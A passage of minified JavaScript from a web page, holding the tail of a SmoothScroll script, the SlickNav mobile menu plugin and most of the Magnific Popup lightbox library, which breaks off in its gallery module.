elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[

// Magnific Popup v0.9.9 by Dmitry Semenov
// http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="//about:blank",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow 